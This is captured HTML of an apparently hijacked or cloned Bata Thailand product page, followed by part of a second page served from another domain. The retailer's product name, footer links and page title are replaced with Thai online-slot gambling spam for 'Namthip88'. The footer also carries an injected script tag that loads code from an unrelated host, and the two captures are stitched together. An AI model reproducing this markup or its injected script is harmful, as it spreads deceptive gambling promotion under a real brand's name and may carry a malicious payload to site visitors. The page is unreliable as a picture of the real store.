filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9ea1fd676dd2a9b99803f5ad46"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-women">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;viewed-recently&quot;]]';
var slotRecommendationType = 'RECOMMENDATION';
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f79d41007c94a4d25702229732';
var contextAUID = '';
var contextSecondaryAUID = '';
var contextAltAUID = '';
var contextType = '';
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = 'pdp-last-visited';
var slotConfigId = '20240919-recently-viewed';
var slotConfigTemplate = 'slots/recommendation/recommendedProductsStatic.isml';
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-th-Site/en_TH/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f79d41007c94a4d25702229732"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb cc-breadcrumb--parentCategory">
                
                    <a href="/th/en/women-2/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb--icon d-inline-block"></span>
                
            </li>

        
            <li class="cc-breadcrumb cc-breadcrumb--parentCategory">
                
                    <a href="/th/en/women/accessories/" aria-current="page">
                        Accessories
                    </a>
                    <span class="cc-breadcrumb--icon d-inline-block"></span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/th/en/women/accessories/bags/" class="cc-breadcrumb--last"> Bags</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button class="js-stickyAddToCartNoSize cc-button-type-1"
                    data-pid="524M_2024_9046923_000" data-is-disabled='false'
                    >
                    Add to bag
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">label.backinstock.heading</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-th-Site/en_TH/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            msg.backinstock
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">backinstock.mandatory.field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        backinstock.termsandconditions    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1">
            button.backinstock.send
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>
            </div>
        </div>
    </div>
</div>
        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>
    </div>
</div>
<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2eeff1b49f929bfd150fc5cc77" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/th/en/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->
            </div>
            <div class="col-12 col-lg-7">
    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/th/en/storesfind">
        <span class="cc-icon icon-locator-small"></span>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>
        <li>
            <a href="https://www.bata.com/?skipRedirect=true">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Thailand | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>
                <div class="cc-content-footer-nav">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="f0fd96d97f676487943ac5b254" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Support</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/">สล็อตเว็บตรงแท้</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/">สล็อต pg</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/">เว็บสล็อต pg</a>
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Exclusive services</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/orders/tracking">Check Order</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/bata_club.html">Bata Club</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/on/demandware.static/-/Sites-bata-th-Library/default/dw0ecc7b8e/./pdf/Chatshop/Bundledeals.PDF" target="_blank">ChatShop-Bundle Deals</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/on/demandware.static/-/Sites-bata-th-Library/default/dw27d1e031/./pdf/Chatshop/CS_SNEAKER.pdf" target="_blank">ChatShop-Sneakerfest</a>
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Company</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/who-we-are.html">Who we are</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/companyprofile.html">Company Profile</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/career.html">Careers</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/sustainability.html">Sustainability</a>
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="4">Legals</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/terms-conditions.html">Terms and Conditions</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/term-of-use.html">Term Of Use</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/privacy-policy.html">Privacy Policy</a>
			</li>
		</ul>
		<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
	</div>
</div>
<style type="text/css">
	@media screen and (min-width: 1200px) {
	.cc-header .ca-menuCategoryManual-item img {
	    max-width: 245px;
	}
	}
</style>
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
    const elements = document.querySelectorAll(
        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
    );

    elements.forEach(function(element) {
        element.addEventListener('click', function(event) {
            // Prevent the default action
            event.preventDefault();

            // Get href or onclick attribute (for buttons, check for href in onclick)
            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];

            // Check if the URL contains the 'skipRedirect=true' parameter or matches specific URLs
            if (
                url.includes('skipRedirect=true') ||
                url === 'https://www.bata.com/' ||
                url === 'https://dev-cc.bata.com/'
            ) {
                // Redirect to splashPage
                window.location.href = "https://www.bata.com/eu/splashPage.html";
            }
        });
    });
});
</script>
    </div> <!-- End content-asset -->
                </div>
            </div>
        </div>
    </div>
    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/th/en/storesfind">
        <span class="cc-icon icon-locator-small"></span>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>
        <li>
            <a href="https://www.bata.com/?skipRedirect=true">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Thailand | English
                    </div>
                </div>
            </a>
        </li>
    </ul>
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7d4615a95829418e9c3f02ad07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/Batathailand" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/batathailand/" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/channel/UCoBe_IiH2HxDWNhPIQBLAug" class="cc-icon icon-youtube" target="_blank"></a> 
		</li>
			<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataonline" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
</ul>
    </div> <!-- End content-asset -->
        </div>
        <div class="cc-content-footer-copy">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="ee3c85c7cc31d954a06da95449" -->
        <div><p class="cc-footer-copy-text">&copy; 2025 Bata Brand - Bata Thailand - Tax ID No :  0105527007751</p></div>
    </div> <!-- End content-asset -->
        </div>
    </div>
</footer>
<!-- Modal --> 
<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/th/en/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 
<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>
</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/main.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/analytics-index.min.js"></script> 
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/productDetail.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/recommendationsCarousel.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/productVideo.min.js"></script>
<![endif]-->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="6b615fbf22fdca5a499b664c1509781f" src="/DSig/2PUF/c7u/vyH/VidA/9pN1wh4SGQwX/RkQCTFVf/Pwp/IBxJGKA"></script><link rel="stylesheet" type="text/css" nonce="6b615fbf22fdca5a499b664c1509781f" href="/DSig/2PUF/c7u/vyH/VidA/Sw/Fy1yS1Vf/Ui9/wGwpwWXlY"><script nonce="6b615fbf22fdca5a499b664c1509781f" src="/DSig/2PUF/c7u/vyH/VidA/Sw/Fy1yS1Vf/Bmp/sb2N1BWsp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html
request_url: https://www.worldchessrating.com/DSig/2PUF/c7u/vyH/VidA/Sw/Fy1yS1Vf/Bmp/sb2N1BWsp
body_size: 35856
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<title>Namthip88: สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</title>
<meta name="description" content="Namthip88 สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"/>
<link rel="icon" type="image/x-icon" href="/img/namthip88.ico" sizes="96x96" />
<link rel="icon" type="image/x-icon" href="/img/namthip88.ico" sizes="32x32" />
<link rel="icon" type="image/x-icon" href="/img/namthip88.ico" sizes="16x16" />
<link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />
<link rel="preload" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/css/global.css" />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/css/pdp.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/css/addProductModal.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/css/recommendationsCarousel.css"  />
<link rel="canonical" href="https://www.worldchessrating.com/"/>
<link rel="amphtml" href="https://www.worldchessrating.com/amp">
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_TH" />
<meta property="og:title" content="Namthip88: สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" />
<meta property="og:description" content="Namthip88 สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!" />
<meta property="og:url" content="https://www.worldchessrating.com/" />
<meta property="og:image" content="/img/namthip88.jpg?sw=800&amp;sh=800" />
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/main.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/analytics-index.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/productDetail.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/recommendationsCarousel.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/productVideo.min.js"></script>
<!--<![endif]-->
<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Bangkok",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-th';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-th';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_TH';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
